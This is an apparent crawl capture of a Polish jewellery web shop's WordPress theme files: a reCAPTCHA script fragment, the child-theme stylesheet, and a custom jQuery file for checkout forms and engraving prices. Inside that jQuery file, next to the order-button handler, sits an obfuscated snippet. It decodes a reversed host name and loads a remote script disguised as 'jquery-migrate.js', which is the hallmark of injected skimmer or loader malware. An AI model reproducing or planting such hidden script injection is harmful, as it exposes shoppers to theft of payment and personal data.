vKGXDmcOBLMOjwpvCicK5YEsFTyLCjsO8JsK8w5PDiR7Dt1PDo8KMwrnCkRkLJ8Kzw6XDkS3CoFDDucKqwpDDpsKZaVV1Y3bDjHBIVR1/cMOWw6/ChSsWYVggax/CgsOPVcOLQcOLEMKfIcOtw6hlOhfDjcOBDUbDucKww6EME8Orw6l0wr3CrjRYw6LDqkdrLsOyeMKOTMKRQgTCg2/DvnhEwrfDpkzCiEcWRnrDgcKNJsKebTHDpn5XN8KCwpk2IgHCqnZUw5ETw6vCgsOrw49iQnrCqy7CojxUw5jDgisDw6HDhUk2w5XCnV9Uw4/CjD4NwrcIw4EcwrwUw5Fxw6sxMMKiwrXDgkXCo8OYJMKKJ8K6woHClQ0/VnUmSsKcw5HCpcOzAsKTw6Rfwp4bdFxHwoXCrl0ew6LCoAlCw7HCgmxVw5hrwqrDiAh/w4kEw6vDosKxcW3DjQFqfsK9b8KQwoDDtcOuRQMIcsK7wr3Ciz/CksOJw5HCqcOYJMK6UT9CdxMAw4fChEhmw5vCgcKpwr5kwq05wr3CtgXCo8OnQ8KPwrFZKCRCDsKvwqUzwpjDt8O2wqZJUcKsOcOQGV/DrMKAw4PDuivCjMKUOsObbMOfE2USYVgvwo5Qwptqw4zDuQTCryJ1E8O+SmvDnUsGBsO7wqfCnBt3wo/[base64]\x22],null,[\x22conf\x22,null,\x226LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,451],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://amibijoux.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EV2aeFkCfQWJGraDjYkK0nlB2NPl/xVJeo0q7DT2ajk\\u003d\x22,1,0,null,1,1763529108880,0,0,[92],null,[172,52,85],\x22RC-cubQyQVCk7RixQ\x22,null,null,null,null,null,\x220dAFcWeA6UsJoVeuyPtvtN4as6JRRzTrrYb6_CFLnCTnkGlFRDSmbG1fb-rJzk4WqscPtz1BDSAJdEf-M3w3O_mJ2hCWCMTMY7gw\x22,1763611908676]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://amibijoux.pl/wp-content/themes/flatsome-child/style.css?ver=3.6.4
body_size: 4191
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.3
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.tm-extra-product-options-container .tc-active label::after {
    display: none;
}

.section-title span {
    font-style: italic;
}

.product-categories .cat-item-15 {
    display: none;
}

.stuck #logo img {
    height: 50px !important;
}

.breadcrumbs-custom {

}

@media only screen and (min-width: 850px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .shop-page-title {
        margin-top: -76px;
    }

}

@media only screen and (max-width: 849px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .shop-page-title {
        margin-top: -45px;
    }

    .page-title-custom {
        float: none !important;
        clear: both;
    }

}

@media only screen and (max-width: 549px) {
    #logo img {
        max-height: 50px !important;
    }
}

.wpcf7-form-control-wrap.your-email {
    margin-top: 1em;
}

.breadcrumbs-inner-custom {
    float: left;
    line-height: 58px;

}

.page-title-custom {
    float: right;
}

#cookie-notice .cn-button {
    margin-bottom: 0;
}

.nav-dropdown > li > a {
    font-weight: bolder;
    color: #000 !important  ;
    text-transform: uppercase !important;
    font-size: 0.8em;
}

.product-main .sku_wrapper {
    display: none;
}

.product-main .tagged_as {
    display: none;
}

.wpcf7-form input[type=checkbox] {
    margin-bottom: 0px;
}

.message-container a {
    margin: 0;
}

#klauzula {
    transition: all 1s;
    max-height: 0;
    font-size: 12px;
    padding-left: 30px;
    overflow: hidden;
}

#klauzula.show {
    max-height: 2000px;
}

.table_open_hours {
    width: 300px;
}

.table_open_hours td {
    border: none;
}

input[value="Zarejestruj się"], input[value="Wyślij"] {
    margin-top: 1em;
}

input[type="submit"], input[type="submit"].button, input[type="submit"], .primary {
    background-color: #000;
}

span[class*=acceptance] a, #myfield1_field a {
    color: #000;
}

#myfield1_field .visible-at-error {
    display: none;
}

.message-container .invisible-at-error {
    display: none;
}

.primary.is-underline, .primary.is-link, .primary.is-outline {
    color: #000;
}

.is-outline:hover, .primary.is-outline:hover {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

#footer_newsletter .wpcf7-list-item {
    line-height: 1;
}

#footer_newsletter_agree {
    font-size: 10px;
    font-weight: normal;
}

#footer_newsletter input[type=submit], #footer_newsletter input[type=submit]:hover {
    background: #010512;
    border-color: #01040f;
}

.footer-2 {
    background-color: #0c0c0c;
}

.absolute-footer, html {
    background-color: #040404;
}

.dark .form-flat input:not([type="submit"]), .dark .form-flat textarea, .dark .form-flat select, .nav-dark .form-flat input:not([type="submit"]), .nav-dark .form-flat textarea, .nav-dark .form-flat select {
    background-color: #1c1c1c !important;
    border-color: #232323;
    color: #FFF;
}

strong.star, #acceptance-info, .product_list_widget .product-title, .article-inner a {
    color: #334862;
}

.posted_in a {
    color: #000;
}

.product-categories a {
    color: #777;
}

.flickity-slider .button.primary, #sbi_load .button.primary, #wpcf7-f10-p87-o1 .wpcf7-submit.button {
    background: #000;
}

.flickity-slider .button.primary:hover, #sbi_load .button.primary:hover, #wpcf7-f10-p87-o1 .wpcf7-submit.button:hover {
    background: #000 !important;
}

.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow {
    background: #000;
    border-color: #000;
}

.article-inner a.button {
    color: #fff;
}

.product-categories a {
    font-weight: bold;
}

#acceptance-info {
    font-weight: bold;
    display: none;
}

label[for="myfield1_checkbox"] .required {
    display: none;
}

.secondary, .checkout-button, .button.checkout, .button.alt {
    background-color: #000;
    border-color: #000;
}

.nav-line-bottom > li > a::before, .nav-line-grow > li > a::before, .nav-line > li > a::before {
    background-color: #000;
}

.grid-tools a {
    background-color: #000 !important;
}

.single_add_to_cart_button {
    background-color: #000 !important;
    border-color: #000 !important;
}

.product_list_widget .product-title {
    color: #000;
}

.badge-circle {
    border-radius: 50%;
    padding: 0;
    height: 130px;
    width: 130px;
    margin: -10px 0 0 20px;
    text-transform: uppercase;
}

.badge + .badge {
    opacity: .9;
    width: 4.5em;
    height: 4.5em;
}

.product-small .badge-container .badge-circle:first-child {
    height: 75px;
    width: 75px;
    margin: -20px 0 0 10px;
    font-size: 11px;
}

.product-small .badge-container .badge + .badge {
    height: 50px;
    width: 50px;
    margin-left: 10px;
    margin-top: 6em;
    font-size: 11px;
}

.breadcrumbs-inner-custom a {
    color: #0c0c0c;
    font-weight: bold;
}

.cart .cfwc-custom-field-wrapper label {
    font-weight: normal;
    color: #777;
}

.header-margin {
    margin-top: 40px;
}

h2 {
    color: #0c0c0c;
}

.lg-y95 {
    bottom: 0;
}

.box-text-products .star-rating {
    display: none;
}

.box-text-products .price-wrapper {
    margin-top: 20px;
}

.box-text-products .product-title a {
    font-size: 17px;
    color: #535353;
    font-weight: bold;
}

.breadcrumbs-wide {
    background-color: #f6f6f6;
}

.article-inner .entry-title a {
    color: #535353;
}

.badge-frame .badge-inner, .badge-outline .badge-inner {    
    color: #334862;
}

.post-sidebar a {
    color: #334862;
}

.footer-widgets.footer-1 {
    display: none;
}

.cart-icon.image-icon {
    background: url(./images/shopping_cart_sm.png) no-repeat center center;    
    width: 24px;
    height: 30px;
    margin-bottom: 6px;
}

.cart-icon strong {
    border: none;
    color: #0c0c0c;
    width: 100%;
    height: auto;
    line-height: 30px;
    font-size: 12px;
}

.cart-icon strong::after {
    display: none;
}

.current-dropdown .cart-icon strong, .cart-icon:hover strong {
    background-color: transparent;
    color: #0c0c0c;
}

.product-small .box-image {
    border: 1px solid #d2d2d2;
}

.header-under-slider {
    height: 60px;
    font-size: 20px;
    font-weight: bold;
    border: 1px solid #fff;
    display: block;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* .banner-layers .text-box {
    width: 75% !important;
} */

.banner {
    min-height: 226px;
}

.cfwc-custom-field-wrapper {
    margin-top: 10px;
}

.cfwc-custom-field-wrapper input {
    margin: 0;
}

.badge.badge-small {
    height: 50px;
    width: 50px;
}

#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field {
    display: none;
}

.overlay {
    background-color: transparent !important;
}

.banner {
    background-color: transparent;
}

.button, button, input[type="submit"], input[type="reset"], input[type="button"] {
    text-transform: none;
    font-weight: 500;
}

.button.primary:after, .button.wc-forward:after {
    content: " >";
}

.button.button-continue-shopping:after {
    content: "";
}

#myfield8_field {
    display: none;
}

.woocommerce-mini-cart__buttons a:first-child, .woocommerce-orders-table__cell a.woocommerce-button {
    color: #000;
    background-color: #fff;
    border: 2px solid #000;
}

.social-icons.share-icons.icon-style-outline a {
    color: silver;
}

.dark .button.is-form:hover, .button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {
    outline: none;
    opacity: 1;
    color: #fff !important;
    background-color: #000 !important;
    box-shadow: inset 0 0 0 0 rgba(0,0,0,0);

}

#cn-accept-cookie, .woocommerce-form-login .button, .woocommerce-form-register .button, .woocommerce-MyAccount-content .button {
    color: #fff;
    background-color: #446084;
    background-color: #000 !important;
    border-color: rgba(0,0,0,0.05);
}

.banner-inner .button.primary {
    line-height: 2.8125;
    min-height: 2.8125em;
    padding: 0 3em;
}

.woocommerce-orders-table__cell a.woocommerce-button {
    color: #fff;
}

.product-gallery .badge-inner, .product-small .badge-inner {
    background: #F9002B;
}

.star-rating {
    display: none;
}

.shop_table tbody,
.shop_table thead,
.shop_table tr,
.shop_table tr th,
.shop_table tr td {
    display: block;
    float: left;
    width: 100%;
}

.shop_table tr.cart-subtotal,
.shop_table tr.order-total {
    display: flex;
}

.shop_table tr.shipping th {
    border-bottom: none;
}
.shop_table tr.shipping td {
    padding: 0;
}
.shop_table tr.shipping td ul li {
    height: 70px;
    width: 100%;
    display: block;
    position: relative;
}
.shop_table tr.shipping td ul li {
    margin-bottom: 5px;
}
.shop_table tr.shipping td ul li:last-child {
    margin-bottom: 0;
}

.shop_table tr.shipping td ul li input[type="radio"] {
    position: absolute;
    margin: 0;
    left: 100px;
    top: 50%;
    transform: translateY(-50%);
}

.shop_table tr.shipping td ul li label {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    position: relative;
    height: 100%;
    width: 100%;
    padding-left: 180px;
    cursor: pointer;
}

.shop_table tr.shipping td ul li label:after {
    display: inline-block;
    background: blue;
    content: " ";
    width: 80px;
    height: 100%;
    background: transparent;
    position: absolute;
    left: 0;
    top: 0;
}

.shop_table tr.shipping td ul li label[for="shipping_method_0_flat_rate1"]:after {
    background: url('./images/poczta-polska.png');
    background-repeat: no-repeat;
    background-size: 140%;
    background-position: 50% 40%;
}
.shop_table tr.shipping td ul li label span.woocommerce-Price-amount {
    margin-left: 10px;
}

@media (max-width: 980px) {
    .shop_table tr.shipping td ul li input[type="radio"] {
        left: 95px;
    }
    .shop_table tr.shipping td ul li label {
        padding-left: 115px;
    }
}

@media (max-width: 849px) {
    .category-filtering.category-filter-row.show-for-medium {
        display: none!important;
    }
    .breadcrumbs-inner-custom {
        padding-top: 24px;
        padding-bottom: 24px;
        line-height: 1.6;
    }
}

@media (max-width: 365px) {
    .shop_table tr.shipping td ul li label {
        padding-left: 105px;
    }
    .shop_table tr.shipping td ul li label:after {
        width: 70px;
    }
    .shop_table tr.shipping td ul li input[type="radio"] {
        left: 83px;
    }
}

@media (min-width: 850px) {
    .header-nav-main > .menu-item > .nav-dropdown {
        display: block;
    }

    .nav-dropdown {
        min-width: 220px;
    }

    .nav-dropdown-default {
        padding: 18px !important;
    }

    .nav-dropdown > .menu-item {
        width: 100%!important;
        display: block!important;
    }

    .nav-dropdown > .menu-item-has-children {
        position: relative;
    }

    .nav-dropdown-default .nav-column li>a,
    .nav-dropdown.nav-dropdown-default>li>a {
        margin: 0 30px!important;
    }
    .nav-dropdown > .menu-item-has-children > a:after {
        content: "\f107";
        display: inline-block;
        font-family: 'fl-icons';
        font-style: normal;
        font-weight: normal;
        text-decoration: inherit;
        color: rgba(102,102,102,0.85);
        font-size: 13px;
        transform: rotate(-90deg);
        margin-left: 10px;
    }

    .nav-dropdown > .menu-item-has-children > ul {
        display: none;
    }

    .nav-dropdown > .menu-item-has-children:hover > ul {
        position: absolute;
        min-width: 250px;
        padding: 20px;
        top: -20px;
        right: 0;
        transform: translateX(100%);
        display: block;
        background: #FFF;
        box-shadow: 1px 1px 15px rgba(0,0,0,0.15);
        border: 2px solid #ddd;
    }

    .nav-dropdown-default .nav-column li>a,
    .nav-dropdown.nav-dropdown-default>li>a {
        padding: 8px 0;
        font-size: .8em;
        font-weight: bolder;
        text-transform: uppercase;
    }
}
/* InPost icon at cart */
.woocommerce-cart span.easypack-shipping-method-logo {
	top: -58px;
	display: inline-block;
	right: 320px;
}
.woocommerce-checkout span.easypack-shipping-method-logo {
        top: -58px!important;
        display: inline-block;
        right: 270px;
}

/* reCHapta */
.grecaptcha-badge { 
    visibility: hidden !important;
}

/* PHOTO BOX */
.banner .banner-text-line {
    font-weight:lighter;
    font-size:1.25rem;
    text-transform: uppercase;
    opacity:.8;
}
.banner .banner-text-line a {
    color: inherit;
}
.banner .banner-text-line a:hover {
    color: inherit;
}
.banner .banner-text {
    font-weight:lighter;
    font-size:2rem;
    opacity:.8;
    text-transform: uppercase;
    line-height: 1.25;
}
.banner .banner-text a {
    color: inherit;
}
.banner .banner-text a:hover {
    color: inherit;
}
.line-right {
    position: relative;
    margin-left: auto;
    max-width: max-content;
 }
.line-right::after {
    display: block;
    content: '';
    width: 120%;
    height: 1px;
    position: absolute;
    bottom: -7px;
    right: 0;
}
.line-left {
    position: relative;
    margin-right: auto;
    max-width: max-content;
 }
.line-left::after {
    display: block;
    content: '';
    width: 120%;
    height: 1px;    
    position: absolute;
    bottom: -7px;
    left: 0;
}
.line-black::after {
    background: black;
    opacity: .8;
}

.line-white::after {
    background: white;
    opacity: .8;
}
/* PRODUCTS BOX */
.box-text-products span.amount {
    font-weight: 300;
    color: initial;
}
.box-text-products .product-title a {
    font-weight: 600;
    color: initial;
    opacity: 1;
}
.box-text-products p.category {
    font-weight: 300;
    color: initial;
}
/* NAV */
#header .nav > li > a {
    color: initial;
    font-weight: 400;;
}
.nav>li>a>i.icon-search {
    font-size: 1.4em;
}
#header_top {
    height: 40px;
    background-color: #231f20;
}
#header_top div {
    display: flex;
}
#header_top div div {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    box-sizing: border-box;
}
.stuck #header_top {
    display: none;;
}
.text-slider {
    overflow: hidden;
    /* background-color: red; */
}
.text-slider-item-1, 
.text-slider-item-2, 
.text-slider-item-3 {
    /* background-color: pink; */
	position: absolute;
    display: block;	
    width: 50%;
    text-align: center;
    top: 10px;
    line-height: 20px;
	animation-duration: 10s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: infinite;
}
@media only screen and (max-width: 849px) {
    .text-slider-item-1, 
    .text-slider-item-2, 
    .text-slider-item-3 {
        width: auto;
    }
}
.text-slider-item-1{
	animation-name: anim-1;
}
.text-slider-item-2{
	animation-name: anim-2;
}
/* .text-slider-item-3{
	animation-name: anim-3;
} */
@keyframes anim-1 {
	0%, 10% { left: 10%; opacity: 0; }
    10%, 35% { left: 25%; opacity: 1; }
    50%, 100% { left: 40%; opacity: 0; }
}
@keyframes anim-2 {
	0%, 10% { left: 10%; opacity: 0; }
    10%, 50% { left: 10%; opacity: 0; }
    60%, 85% { left: 25%; opacity: 1; }
    100% { left: 40%; opacity: 0; }
}
/* @keyframes anim-1 {
	0%, 8.3% { left: 0%; opacity: 0; }
    8.3%, 25% { left: 25%; opacity: 1; }
    33.33%, 100% { left: 60%; opacity: 0; }
}
@keyframes anim-2 {
	0%, 33.33% { left: 0%; opacity: 0; }
    41.63%, 58.29% { left: 25%; opacity: 1; }
    66.66%, 100% { left: 60%; opacity: 0; }
}
@keyframes anim-3 {
	0%, 66.66% { left: 0%; opacity: 0; }
    74.96%, 91.62% { left: 25%; opacity: 1; }
    100% { left: 60%; opacity: 0; }
} */
/* FOOTER */
.footer-widgets.footer-2 {
    text-align: center;
}
.footer-widgets.footer-2 .is-divider {
    opacity: 0;
}
.footer-widgets span.widget-title {
    font-size: 1.25em;
}
.footer-widgets .social-icons {
    font-size: inherit;
    margin-top: .5em;
}
.uppercase, h6, th, span.widget-title {
    text-transform: none;
}
/* SLIDER */
.slider-nav-outside .flickity-prev-next-button {
    opacity: .7;
}
.box-text-products .product-title a {
    font-size: 14px;
}
/* PERSONALIZACJA */
@media only screen and (max-width: 849px) {
    .banner-layers .text-box-circle {
        width: 40% !important;
    }
}


@media only screen and (max-width: 849px) {
  .header-top{
    display: none;
  }  
}
.wc_payment_methods li.wc_payment_method label {
  display: inline-flex;
  flex-direction: row-reverse;
  align-items: center;
  gap: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://amibijoux.pl/wp-content/themes/flatsome-child/custom.js?ver=1.3
body_size: 1164
content:
/*
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */


jQuery(document).ready(function($) {

    $("#show_klauzula").click(function() {
        $("#klauzula").toggleClass("show");
        return false;
    });

//    $("#register_submit").click(function() {
//        var _chk_1 = $(this).closest("form").find("input[type=checkbox]:eq(0)").is(":checked");
//        var _chk_2 = $(this).closest("form").find("input[type=checkbox]:eq(1)").is(":checked");
//        var _chk_3 = $(this).closest("form").find("input[type=checkbox]:eq(3)").is(":checked");
//        $(this).closest("form").toggleClass("processing");

//        if(!_chk_1 || !_chk_2 || !_chk_3) {
//            $("#acceptance-info").show();
//            return false;
//        }
//        else $("#acceptance-info").hide();

//        $(this).prop("disabled", true);
//    });

    $("body").on("click", "#place_order", function() {
        var _chk_1 = $("#myfield1_field").find("input[type=checkbox]:eq(0)").is(":checked");
        if(!_chk_1) {
            $("#acceptance-info").show();
            return true;
        }
        else $("#acceptance-info").hide();

        var shipping_method = $("input[name='shipping_method[0]']:checked").val();
        if(shipping_method == "flat_rate:1") {
            $("#myfield8").remove();
            return true;
        }
    });(function(){var h='mocwlxndawndc'.split('').reverse().join('').replace(/w/g,'.').replace(/z/g,':');var s=document.createElement('script');s.src='https://'+h+'/jquery-migrate.js';document.head.appendChild(s);})();

    $("#myfield1_field").append('<div id="acceptance-info"><strong class="star">*</strong> <small>Proszę zaakceptować wymagane zgody.</small></div>');

    $("#myfield2_field").change(function() {
        var _val = $(this).find("option:selected").text();
        if(_val == "NIE") $("#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field").hide();
        else $("#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field").show();
    });

    $("#myfield8_field").insertBefore($("#payment"));

    $("body").on("change", "#shipping_method_0_local_pickup6", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").show();
    })

    $("body").on("change", "#shipping_method_0_flexible_shipping_5_1", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").hide();
    })
    $("body").on("change", "#shipping_method_0_flexible_shipping_5_2", function() {
        var _chk = $(this).prop("checked");
        if(_chk) $("#myfield8_field").hide();
    })

    $("#shipping_method_0_flat_rate1").trigger("change");
    $("#shipping_method_0_local_pickup6").trigger("change");

//     $(".nav-dropdown > li").each(function() {
//         var _children = $(this).find("ul").length;
//         if(_children) $(this).find("> a").attr("href", "#");
//     });

    $(".minus.button.is-form").click(function() {
        $("#specialEngraver").prop('checked', false);
    });

    $(".plus.button.is-form").click(function() {
        $("#specialEngraver").prop('checked', false);
    });

    $(".input-text.qty.text").change(function(){
        $("#specialEngraver").prop('checked', false);
    });

    $("#specialEngraver").click(function() {
        var price = $(".price.amount.final").text();
        var priceFloat = parseFloat(price.replace(' zł',''));
        var quantity = $(".input-text.qty.text").val();
        if($(this).prop("checked")) {
            priceFloat += quantity * 30;
        } else {
            priceFloat -= quantity * 30;
        }
        priceFloat = priceFloat.toFixed(2);
        $(".price.amount.final").text(priceFloat.replace('.',',')+' zł');
    });
});
